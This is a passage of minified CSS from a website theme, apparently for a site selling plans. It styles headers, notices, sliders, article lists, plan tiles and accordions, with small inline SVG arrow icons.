aside#nav_menu-2 .login>a:after{background-size:12px;width:12px;height:12px}}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2 .login .sub-menu{top:34px}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2{order:4}}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2 #menu-utility-nav>li:not(.login){display:none}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside:not(#nav_menu-2){display:none}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside:not(#nav_menu-2){display:inline-block}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#text-9{order:3;margin-right:15px}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#search-3{order:2}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translate3d(0, -3000px, 0)}50%{opacity:1;transform:translate3d(0, 0, 0)}60%{opacity:1;transform:translate3d(0, -15px, 0)}75%{transform:translate3d(0, 0px, 0)}90%{transform:translate3d(0, -5px, 0)}100%{transform:translate3d(0, 0, 0)}}@keyframes bounceInDown{0%{opacity:0;transform:translate3d(0, -3000px, 0)}50%{opacity:1;transform:translate3d(0, 0, 0)}60%{opacity:1;transform:translate3d(0, -15px, 0)}75%{transform:translate3d(0, 0px, 0)}90%{transform:translate3d(0, -5px, 0)}100%{transform:translate3d(0, 0, 0)}}#globalNotice{background-color:#e5eff6;padding:20px 55px 15px 10px;text-align:left;position:relative;transform:translate3d(0, -3000px, 0);-webkit-animation:bounceInDown 0.8s 0.3s forwards;animation:bounceInDown 0.8s 0.3s forwards;overflow:hidden}@media screen and (min-width: 768px){#globalNotice{padding:7px 60px 10px 20px;text-align:left}}@media screen and (min-width: 1024px){#globalNotice{text-align:center}}body.page-template-cta-landing #globalNotice,body.page-template-cta-confirmation #globalNotice{display:none !important}#globalNotice p{font-weight:700}@media screen and (min-width: 768px){#globalNotice p{vertical-align:middle;margin-right:100px}}@media screen and (min-width: 1024px){#globalNotice p{display:inline;margin-right:30px}}#globalNotice strong{color:#0066a4;font-weight:700;text-decoration:underline}#globalNotice a{color:#0066a4;text-decoration:none}#globalNotice a:hover{text-decoration:none}#globalNotice img{box-shadow:0px 0px 5px 1px #00000043;max-height:35px;width:auto;margin:0 auto;display:none;border-radius:3px}@media screen and (min-width: 768px){#globalNotice img{display:block;vertical-align:middle;position:absolute;right:75px;top:15px}}@media screen and (min-width: 1024px){#globalNotice img{display:inline;position:relative;top:auto;right:auto}}#globalNotice .close{position:absolute;right:0;top:0;border:none;background-color:transparent;text-align:center;cursor:pointer}@media screen and (min-width: 1024px){#globalNotice .close{border-left:1px solid #b7d4e6;border-bottom:1px solid #b7d4e6;width:52px;height:52px;border-bottom:none}}#globalNotice .close:hover{border:none;border-left:1px solid #b7d4e6;border-bottom:1px solid #b7d4e6}@media screen and (min-width: 1024px){#globalNotice .close:hover{border-bottom:none}}#globalNotice .close span{display:block;border-radius:50%;font-size:16px;border:2px solid #0066a4;line-height:25px;color:#0066a4;width:25px;height:25px;margin:5px;vertical-align:middle}@media screen and (min-width: 1024px){#globalNotice .close span{position:relative;right:-4px}}#globalNotice .close span i{position:relative;top:-2px}.tooltip_templates{display:none}.frameWrapper{display:none}div.content-area ul{margin-top:15px}div.content-area p+ul{margin-top:0}div.container{max-width:1200px;margin:0 auto}div.container h4{margin-top:40px}div#content{min-height:400px}body.page-template-reservation div.container{margin:50px auto;padding:0 20px 0 20px}body.page-template-reservation div.container h1{margin-bottom:30px}body.page-template-reservation .required{color:#2b2b2b !important}body.page-template-reservation div.leftCol,body.page-template-reservation div.rightCol{width:50%;float:left}body.page-template-reservation div.leftCol{padding-right:40px}body.page-template-reservation div.rightCol{padding-left:40px;padding-right:40px;background-color:#f7f7f7;padding-bottom:25px}@media (max-width: 767px){body.page-template-reservation div.container{padding:0}body.page-template-reservation div.leftCol{padding:0 20px 15px 20px;width:100%;float:none}body.page-template-reservation div.rightCol{padding-left:20px;padding-right:20px;padding-top:10px;width:100%;float:none}}body.home div#particle-slider{position:relative}body.home div.initAnimation{display:block !important;background:center top no-repeat url(images/intSlider.png);opacity:0;position:absolute;transition:all 5s ease-in;top:0;left:0;width:100%;height:100%}body.home div.initAnimation.activeAnimation{opacity:1}body.home div.slider .embed-container{display:block;position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;margin-top:-25px;padding-top:30px;margin-bottom:25px}@media screen and (min-width: 1024px){body.home div.slider .embed-container{height:245px;width:350px;padding:0;margin-bottom:0}}body.home div.slider .embed-container iframe,body.home div.slider .embed-container object,body.home div.slider .embed-container embed{position:absolute;top:0;left:0;pointer-events:none;height:250px;width:125% !important;transform:translateX(-12%)}@media screen and (max-width: 1024px){body.home div.slider .embed-container iframe,body.home div.slider .embed-container object,body.home div.slider .embed-container embed{height:auto;width:100% !important}}body.home div.bannerWrapper{position:relative}body.home div.bannerWrapper div.frameWrapper{max-width:1200px;margin:0 auto;padding:0 20px}body.home div.bannerWrapper div.frameWrapper div.introFrames{position:absolute;background-color:#efefef;top:60px;max-width:1200px;height:auto;width:70%;outline:0}body.home div.bannerWrapper div.frameWrapper div.introFrames div.slick-track{pointer-events:none}body.home div.bannerWrapper div.frameWrapper div.introFrames div.frame,body.home div.bannerWrapper div.frameWrapper div.introFrames div{position:absolute !important;top:0;left:0 !important;width:100% !important;outline:0}body.home div.bannerWrapper div.frameWrapper div.introFrames div.frame p,body.home div.bannerWrapper div.frameWrapper div.introFrames div p{font-size:50px;font-family:"Georgia";line-height:1}body.home div.bannerWrapper div.frameWrapper div.introFrames div.frame p span,body.home div.bannerWrapper div.frameWrapper div.introFrames div p span{display:block;margin-bottom:20px;text-shadow:0px 0px 8px #fff}body.home div#primary{position:relative}body.home div#primary div.slideWrapper{max-width:100%;margin:65px auto}body.home div#primary div.slideWrapper div.slideNav{padding:0 85px;position:relative;max-width:1770px;margin:0 auto}body.home div#primary div.slideWrapper div.slideNav div.slider{overflow:hidden;max-width:1600px}body.home div#primary div.slideWrapper div.slideNav .slick-list.draggable{outline:none}body.home div#primary div.slideWrapper div.slideNav div.slick-slide{display:block;float:left;overflow:hidden;padding:0 15px;max-width:400px}@media (min-width: 1500px){body.home div#primary div.slideWrapper div.slideNav div.slick-slide{padding:0 40px}}body.home div#primary div.slideWrapper div.slideNav div.slick-slide img{max-width:100%}body.home div#primary div.slideWrapper div.slideNav div.slick-slide h5{margin:20px 0 10px 0}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue{background:right bottom no-repeat url(images/blueCalloutBg.png) #2a7fb3;height:100%;color:#fff;padding:45px 10px}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h2,body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h3,body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue p{color:#fff;text-align:center}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h2 a,body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h3 a,body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue p a{color:inherit}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h1{font-size:40px}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h2{font-size:8vw}body.home div#primary div.slideWrapper div.slideNav div.slick-slide div.blue h3{font-family:"Open Sans", sans-serif;font-size:21px;font-weight:600;margin-bottom:10px}body.home div#primary div.slideWrapper div.slideNav button.slick-prev,body.home div#primary div.slideWrapper div.slideNav button.slick-next{background:15px center no-repeat url(images/arrows.png);background-size:auto 22px;border:none;text-indent:-9000px;outline:none}body.home div#primary div.slideWrapper div.slideNav button.slick-prev:hover,body.home div#primary div.slideWrapper div.slideNav button.slick-next:hover{opacity:0.4;background-color:#fff;cursor:pointer}body.home div#primary div.slideWrapper div.slideNav button.slick-prev{position:absolute;left:0;display:block !important;height:200px;width:60px}body.home div#primary div.slideWrapper div.slideNav button.slick-next{position:absolute;background-position:-307px center;right:0;display:block !important;height:200px;width:60px}body.home div#primary a[data-fancybox]{position:relative;display:block;box-sizing:border-box}body.home div.particleWrapper{overflow:hidden}body.home div.articleWrapper{max-width:1250px;margin:80px auto;padding:0 20px;overflow:hidden}@media (min-width: 1400px){body.home div.articleWrapper{padding:0}}body.home div.articleWrapper h1{margin-bottom:45px}body.home div.articleWrapper h1 a{color:#0066a4}body.home div.articleWrapper div.leftArticles{float:left;width:65%;padding-right:50px;border-right:1px solid #d4d0ce}body.home div.articleWrapper div.leftArticles .article{overflow:hidden;margin-bottom:20px}body.home div.articleWrapper div.leftArticles img{float:left;max-width:330px;height:auto}body.home div.articleWrapper div.leftArticles h5,body.home div.articleWrapper div.leftArticles h6,body.home div.articleWrapper div.leftArticles p{margin-left:370px}body.home div.articleWrapper div.leftArticles h6{margin-top:20px;margin-bottom:20px}body.home div.articleWrapper div.rightArticles{float:left;width:35%;padding-left:50px;border-left:1px solid #d4d0ce;margin-left:-1px}body.home div.articleWrapper div.rightArticles .article{overflow:hidden;margin-bottom:20px}body.home div.articleWrapper div.rightArticles h6{margin-top:20px;margin-bottom:20px}.traffic-blocks{background-color:#f7f7f7;text-align:center;padding:20px 10px}body.page-template-concepts .traffic-blocks{background-color:transparent}@media (min-width: 1024px){.traffic-blocks{display:flex;justify-content:center;padding:58px 10px 0px}}body.page-template-our-plans .traffic-blocks{margin-bottom:70px;background-color:#fff;padding-top:60px}@media (min-width: 1024px){body.page-template-our-plans .traffic-blocks{margin-bottom:180px}}.traffic-blocks .comp-title{color:#2B2B2B;text-align:left}.traffic-blocks .container{padding:0 20px !important;margin:unset !important}.traffic-blocks .container .blocks-wrapper{display:flex;flex-direction:column;align-items:center}@media (min-width: 767px){.traffic-blocks .container .blocks-wrapper{flex-direction:row;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}}@media (min-width: 1024px){.traffic-blocks .container .blocks-wrapper{align-items:unset;margin-bottom:-50px}}.traffic-blocks .container h2{width:100%;margin-bottom:20px}@media (min-width: 1024px){.traffic-blocks .container h2{margin-bottom:49px}}.traffic-blocks .block{margin-bottom:10px;width:100%;max-width:450px;overflow:hidden}@media (min-width: 767px){.traffic-blocks .block{width:calc(50% - 20px);margin:0 10px;margin-bottom:20px;align-self:normal}}@media (min-width: 1024px){.traffic-blocks .block{max-width:unset;width:calc(25% - 20px)}}.traffic-blocks .block:nth-child(-n+4) .block-inner:before{background-color:#0066a4;opacity:0.8;transition:0.3s ease-out}.traffic-blocks .block:nth-child(-n+4):hover .block-inner:before{opacity:0.9}.traffic-blocks .block:nth-child(n+5) .block-inner:before{background-color:#e3373f;opacity:0.8}.traffic-blocks .block:nth-child(n+5):hover .block-inner:before{opacity:0.9}.traffic-blocks .block:hover .image{transform:scale(1.1)}.traffic-blocks .block.current .block-inner{color:#fff}.traffic-blocks .block.current .block-inner:before{background-color:#e3373f;opacity:0.8}.traffic-blocks .block.current .block-inner .label{color:#fff}.traffic-blocks .block.current:hover .block-inner{text-decoration:none !important;cursor:default}.traffic-blocks .block.current:hover .block-inner .label{text-decoration:none !important}.traffic-blocks .block .block-inner{padding:20px 25px 21px;position:relative;color:#fff;font-size:20px;line-height:27px;display:block;height:100%;overflow:hidden;color:#fff;font-weight:600;text-align:left;background:#2C79A7 right 20px center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='11.148' viewBox='0 0 13 11.148'%3E%3Cpath id='arrow-down-solid' d='M4.843 44.728a.93.93 0 0 0 1.315 0L10.8 40.085A.93.93 0 0 0 9.486 38.77L6.428 41.832v-8.9a.929.929 0 0 0-1.857 0v8.9L1.512 38.773A.93.93 0 0 0 .2 40.088L4.84 44.731Z' transform='translate(-32 11.073) rotate(-90)' fill='%23fff'/%3E%3C/svg%3E")}.traffic-blocks .block .block-inner br{content:" ";display:none}.traffic-blocks .block .block-inner:hover{background-color:#E3373F}@media screen and (min-width: 767px){.traffic-blocks .block .block-inner{padding:13px 25px;font-size:26px;line-height:36px;min-height:150px;background:#2C79A7 left 25px bottom 20px no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='11.148' viewBox='0 0 13 11.148'%3E%3Cpath id='arrow-down-solid' d='M4.843 44.728a.93.93 0 0 0 1.315 0L10.8 40.085A.93.93 0 0 0 9.486 38.77L6.428 41.832v-8.9a.929.929 0 0 0-1.857 0v8.9L1.512 38.773A.93.93 0 0 0 .2 40.088L4.84 44.731Z' transform='translate(-32 11.073) rotate(-90)' fill='%23fff'/%3E%3C/svg%3E")}.traffic-blocks .block .block-inner br{display:block}.traffic-blocks .block .block-inner:hover{background:#E3373F right 25px bottom 20px no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='11.148' viewBox='0 0 13 11.148'%3E%3Cpath id='arrow-down-solid' d='M4.843 44.728a.93.93 0 0 0 1.315 0L10.8 40.085A.93.93 0 0 0 9.486 38.77L6.428 41.832v-8.9a.929.929 0 0 0-1.857 0v8.9L1.512 38.773A.93.93 0 0 0 .2 40.088L4.84 44.731Z' transform='translate(-32 11.073) rotate(-90)' fill='%23fff'/%3E%3C/svg%3E")}}.home .traffic-blocks{background-color:transparent}.compare-plans-cta{background-color:#f7f7f7}@media (min-width: 767px){.compare-plans-cta{margin-top:150px}}@media (min-width: 1024px){.compare-plans-cta{margin-top:220px}}.compare-plans-cta .container{display:flex;flex-direction:column;padding:0 20px 46px 20px !important;margin-bottom:0 !important}@media (min-width: 767px){.compare-plans-cta .container{flex-direction:row;flex-wrap:nowrap;padding:0 20px 50px 20px !important}}.compare-plans-cta .container .copy{width:100%;align-self:flex-start;padding-top:46px;margin-bottom:20px}@media (min-width: 767px){.compare-plans-cta .container .copy{width:390px;padding-top:64px;padding-right:60px;margin-bottom:0}}@media (min-width: 1024px){.compare-plans-cta .container .copy{width:440px}}.compare-plans-cta .container .copy h2{color:#0066a4}.compare-plans-cta .container .copy p{font-weight:600;max-width:430px}.compare-plans-cta .container .graphic{width:100%;align-self:flex-start;position:relative}@media (min-width: 767px){.compare-plans-cta .container .graphic{width:calc(100% - 370px)}}@media (min-width: 1024px){.compare-plans-cta .container .graphic{width:calc(100% - 520px);margin-left:auto}}.compare-plans-cta .container .graphic .graphic-link:hover{text-decoration:none}.compare-plans-cta .container .graphic .button{width:100% !important;height:43px;color:#fff;font-size:16px !important;text-transform:uppercase;white-space:initial;text-align:center;display:block;margin:0 auto;padding:8px 30px;font-weight:600;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}@media (min-width: 1024px){.compare-plans-cta .container .graphic .button{font-size:21px !important;padding:25px 30px;max-width:calc(75%);margin:0 auto;height:75px;position:absolute;left:50%;bottom:0;transform:translate(-50%, 0);z-index:6}}.compare-plans-cta .container .graphic .button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.compare-plans-cta .container .graphic .button .icon{width:11px;height:19px;margin-left:8px;position:relative;top:3px}.compare-plans-cta .container .thumbnails{display:flex;flex-direction:row;flex-wrap:nowrap;overflow:hidden;position:relative;z-index:2}@media (min-width: 767px){.compare-plans-cta .container .thumbnails{margin-top:-67px;display:flex;justify-content:center}}@media (min-width: 1024px){.compare-plans-cta .container .thumbnails{margin-top:-78px}}.compare-plans-cta .container .thumbnails:before{content:'';display:block;position:absolute;width:100%;height:70%;background:linear-gradient(0deg, #f7f7f7 0%, rgba(247,247,247,0) 100%);z-index:7;bottom:0;left:0}.compare-plans-cta .container .thumbnails img{width:50%;position:relative;z-index:1;margin-bottom:-10%;height:auto;display:block;align-self:flex-end;margin-right:-25%}@media (min-width: 767px){.compare-plans-cta .container .thumbnails img{width:40%;margin-right:0}}@media (min-width: 767px){.compare-plans-cta .container .thumbnails img:nth-child(1){position:absolute;left:0;top:13.5%}}.compare-plans-cta .container .thumbnails img:nth-child(2){position:relative;z-index:3;box-shadow:0 3px 6px rgba(0,0,0,0.16);margin-bottom:0}@media (min-width: 767px){.compare-plans-cta .container .thumbnails img:nth-child(3){position:absolute;right:0;top:13.5%}}.featured-article{margin-top:30px;margin-bottom:30px}@media (min-width: 1024px){.featured-article{margin-top:80px;margin-bottom:50px}}@media (min-width: 1200px){.featured-article{margin-top:110px}}.featured-article .container{padding:0 20px}.featured-article .container h2{margin-bottom:30px}@media (min-width: 767px){.featured-article .container .article{display:flex;flex-direction:row;flex-wrap:nowrap}}@media (min-width: 767px){.featured-article .container .article .thumbnail{width:200px;align-self:flex-start;margin-right:20px;flex-shrink:0}}@media (min-width: 1024px){.featured-article .container .article .thumbnail{width:384px}}.featured-article .container .article .thumbnail img{display:block;margin-bottom:10px}@media (min-width: 767px){.featured-article .container .article .thumbnail img{width:100%}}.featured-article .container .article .categories a{font-size:12px;text-transform:uppercase;font-weight:700;color:#e3373f}.featured-article .container .article .categories a:after{content:'';display:inline-block;vertical-align:bottom;height:12px;width:2px;background-color:#e3373f;margin-left:12px;margin-right:12px}.featured-article .container .article .categories a:last-child:after{display:none}.featured-article .container .article h3{margin-bottom:10px}.featured-article .container .article h3 a{color:#0066a4;font-size:26px}.featured-article .container .article .date{display:block;font-style:italic;margin-bottom:10px;font-size:14px}.featured-article .container .article .more{display:block}.testimonial{background:linear-gradient(90deg, #29709b 0%, #3183b5 100%)}.testimonial .container{padding:45px 20px 55px;text-align:center;max-width:1045px}.testimonial .container p{font-family:"Georgia";font-size:26px;line-height:1.38;margin-bottom:30px}.testimonial .container p,.testimonial .container span{color:#fff}.testimonial .container .author{font-style:italic}.hp-video-block{background:#f7f7f7}.hp-video-block .container{padding:100px 0;max-width:840px}.hp-video-block .thumbnail-wrapper{position:relative;display:block}.hp-video-block .thumbnail-wrapper .thumbnail{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background-size:cover;background-position:center center;cursor:pointer}.hp-video-block .thumbnail-wrapper .thumbnail:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:#132C3B;opacity:.34;z-index:2}.hp-video-block .thumbnail-wrapper .thumbnail:after{color:#fff;content:'';display:block;width:79px;height:79px;font-size:40px;padding-left:7px;font-family:FontAwesome;content:"\f04b";position:absolute;top:50%;left:50%;opacity:.5;transform:translate(-50%, -50%);display:flex;align-items:center;justify-content:center;border-radius:100%;border:solid 2px #fff;z-index:2;transition:opacity .3s ease-out}.hp-video-block .thumbnail-wrapper .thumbnail:hover:after{opacity:1;transition:opacity .3s ease-out}.hp-video-block .thumbnail-wrapper .thumbnail.locked:after{content:"\f023";color:#fff;padding-left:0;font-size:34px}.hp-video-block .thumbnail-wrapper .thumbnail.lightblue:after{background-color:#2a7fb3}.hp-video-block .thumbnail-wrapper .thumbnail.blue:after{background-color:#0066a4}.hp-video-block .thumbnail-wrapper .thumbnail.darkblue:after{background-color:#004772}.hp-video-block .thumbnail-wrapper .thumbnail.pink:after{background-color:#F8147E}.hp-video-block .thumbnail-wrapper .thumbnail.red:after{background-color:#e3373f}.hp-video-block .thumbnail-wrapper .thumbnail.black:after{background-color:#2B2B2B}.hp-video-block .thumbnail-wrapper img{display:none}.hp-video-block.video-block>h4{color:#0066a4}.hp-video-block.video-block a{text-decoration:underline}.hp-video-block.video-block a:hover{text-decoration:none}.article-wrapper .container{padding:0 20px}.article-wrapper .article-title a{color:#0066a4}@media (min-width: 767px){.article-wrapper .article-list{display:flex;flex-direction:row;flex-wrap:nowrap;margin-right:-10px;margin-left:-10px}}@media (min-width: 767px){.article-wrapper .article-list .column{width:calc(33.33% - 20px);margin-left:10px;margin-right:10px}}.article-wrapper .article{margin-bottom:45px}@media (min-width: 767px){.article-wrapper .article{display:flex;flex-direction:column;flex-wrap:nowrap}}.article-wrapper .article .moretag{display:none}.article-wrapper .article .thumbnail{max-width:100%;display:block;width:100%}@media (min-width: 767px){.article-wrapper .article .thumbnail{align-self:flex-start;flex-shrink:0}}.article-wrapper .article .thumbnail img{display:block;margin-bottom:10px;width:100%;max-width:100%}@media (min-width: 767px){.article-wrapper .article .content{padding-left:15px;padding-right:15px}}.article-wrapper .article .categories a{font-size:12px;text-transform:uppercase;font-weight:700;color:#e3373f}.article-wrapper .article .categories a:after{content:'';display:inline-block;vertical-align:bottom;height:12px;width:2px;background-color:#e3373f;margin-left:12px;margin-right:12px}.article-wrapper .article .categories a:last-child:after{display:none}.article-wrapper .article p:after{content:"...";display:inline}.article-wrapper .article h3{margin-bottom:10px;margin-top:10px;font-size:26px;line-height:1.38}@media (min-width: 767px) and (max-width: 1025px){.article-wrapper .article h3{font-size:22px}}.article-wrapper .article h3 a{color:#0066a4}.article-wrapper .article .date{display:block;font-style:italic;margin-bottom:10px;font-size:14px}.article-wrapper .article .more{display:block}.article-wrapper .article.desktop-see-more,.article-wrapper .article.mobile{display:none;overflow:hidden}@media (min-width: 767px){.article-wrapper .article.desktop-see-more,.article-wrapper .article.mobile{display:block;position:relative}}.article-wrapper .article.desktop-see-more .image,.article-wrapper .article.mobile .image{z-index:1;display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center center;transition:0.3s ease-out}.article-wrapper .article.desktop-see-more .label,.article-wrapper .article.mobile .label{position:relative;z-index:3;text-shadow:0 3px 6px rgba(0,0,0,0.5);color:#fff;font-weight:600;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.article-wrapper .article.desktop-see-more a,.article-wrapper .article.mobile a{padding-bottom:66.90%;display:flex;flex-direction:column;align-items:center;justify-content:center;text-transform:uppercase;font-size:21px}@media (min-width: 767px) and (max-width: 1025px){.article-wrapper .article.desktop-see-more a,.article-wrapper .article.mobile a{padding-bottom:62.3%}}.article-wrapper .article.desktop-see-more a:before,.article-wrapper .article.mobile a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;transition:opacity 0.3s ease-out;background-color:#0066a4;opacity:0.8}.article-wrapper .article.desktop-see-more a:hover,.article-wrapper .article.mobile a:hover{text-decoration:underline}.article-wrapper .article.desktop-see-more a:hover .image,.article-wrapper .article.mobile a:hover .image{transform:scale(1.1)}.article-wrapper .article.desktop-see-more a:hover:before,.article-wrapper .article.mobile a:hover:before{opacity:0.9}.article-wrapper .article.desktop-see-more a svg,.article-wrapper .article.mobile a svg{height:21px;width:13px;margin-left:8px;position:relative;top:3px}.article-wrapper .article.mobile{display:block;position:relative}@media (min-width: 767px){.article-wrapper .article.mobile{display:none}}.plan-tiles{background-color:#f7f7f7;padding-top:10px}@media (min-width: 767px){.plan-tiles{padding-top:25px}}@media (min-width: 1024px){.plan-tiles{padding-top:53px}}@media (min-width: 767px){.plan-tiles .container{display:flex;flex-direction:row;flex-wrap:wrap}}.plan-tiles .product-tile{background-color:#fff;margin-bottom:10px;padding:25px;text-align:center;display:block}@media (min-width: 767px){.plan-tiles .product-tile{width:calc(50% - 20px);margin-left:10px;margin-right:10px;margin-bottom:20px}}@media (min-width: 1024px){.plan-tiles .product-tile{width:calc(50% - 38px);margin-left:18px;margin-right:18px;margin-bottom:38px}}.plan-tiles .product-tile:hover{text-decoration:none}.plan-tiles .product-tile:hover .title{color:#e3373f;text-decoration:underline}.plan-tiles .product-tile:hover .plan_graphic svg{opacity:0}.plan-tiles .product-tile:hover .plan_graphic [class*="redColor"]{opacity:1 !important}.plan-tiles .product-tile:hover .learn-more{text-decoration:none}.plan-tiles .product-tile svg.icon{width:72px;height:72px;transition:opacity 0.3s 0s ease-out}.plan-tiles .product-tile span{display:block}.plan-tiles .product-tile .plan_graphic{display:block;margin-bottom:20px;position:relative}.plan-tiles .product-tile .plan_graphic [class*="redColor"]{opacity:0;position:absolute;top:0;left:50%;transform:translate(-50%, 0);transition:0.3s ease-out}.plan-tiles .product-tile .title{font-size:26px;color:#0066a4;font-family:"Georgia";transition:0.3s ease-out;margin-bottom:10px}.plan-tiles .product-tile .para{color:#2B2B2B;line-height:1.625;margin-bottom:20px}.plan-tiles .product-tile .learn-more{color:#e3373f;text-decoration:underline}.plan-tiles .button{width:300px !important;height:66px;color:#fff;font-size:18px !important;text-transform:uppercase;white-space:initial;display:block;margin:0 auto;padding:22px 30px;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0);font-weight:600;text-align:center;position:relative;top:33px}@media (min-width: 767px){.plan-tiles .button{font-size:21px !important;width:394px !important;padding:27px 30px;height:75px;top:26px}}.plan-tiles .button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.plan-tiles .button svg.icon{width:11px;height:18px;margin-left:8px;position:relative;top:2px}@media (min-width: 767px){.plan-tiles .button svg.icon{top:1px}}.accordion-wrapper{max-width:900px;margin-top:45px;margin-bottom:60px}.accordion-wrapper .accordion-expander{margin-bottom:0;margin-top:10px}.accordion-wrapper .accordion-expander button{font-family:"Open Sans", sans-serif;background-color:#f7f7f7;border:none;font-size:18px;padding:13px 70px 13px 15px;color:#0066a4;display:block;width:100%;text-align:left;cursor:pointer;font-weight:500;position:relative}@media (min-width: 767px){.accordion-wrapper .accordion-expander button{font-size:21px}}.accordion-wrapper .accordion-expander button:before{content:'';display:block;position:absolute;right:24px;top:16px;width:3px;height:19px;background-color:#e3373f;transition:0.3s ease-out}.accordion-wrapper .accordion-expander button:after{content:'';display:block;position:absolute;right:16px;top:24px;width:19px;height:3px;background-color:#e3373f;transition:0.3s ease-out}.accordion-wrapper .accordion-expander button[aria-expanded="true"]:before,.accordion-wrapper .accordion-expander button[aria-expanded="true"]:after{transform:rotate(45deg)}.accordion-wrapper .accordion-content{display:none;margin-bottom:25px;max-width:990px;padding:20px 15px}.accordion-wrapper .accordion-content>:last-child{margin-bottom:0}.accordion-wrapper .accordion-content>ul,.accordion-wrapper .accordion-content>ol{margin-top:0}body.page-template-concepts article>.container{display:flex;flex-direction:row;flex-wrap:nowrap;margin:50px auto 0px !important;padding:0 20px !important}@media (max-width: 767px){body.page-template-concepts article>.container{display:block;margin-bottom:0 !important}}body.page-template-concepts article>.container .entry-content{width:100%}body.page-template-concepts article>.container .rightSidebar{width:25%;min-width:300px;flex-shrink:0;float:none}@media (max-width: 767px){body.page-template-concepts article>.container .rightSidebar{width:100%;padding:0}}body.page-template-concepts .single-column{max-width:762px}body.page-template-one-column-left div#primary,body.page-template-team-listing div#primary,body.page-template-plans div#primary,body.page-template-plan div#primary,body.page-template-plan-addons div#primary{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-one-column-left div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-one-column-left div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item,body.page-template-team-listing div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-team-listing div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item,body.page-template-plans div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-plans div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item,body.page-template-plan div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-plan div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item,body.page-template-plan-addons div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-plan-addons div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item{display:block}body.page-template-one-column-left div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-one-column-left div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu,body.page-template-team-listing div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-team-listing div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu,body.page-template-plans div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-plans div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu,body.page-template-plan div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-plan div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu,body.page-template-plan-addons div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-plan-addons div#primary 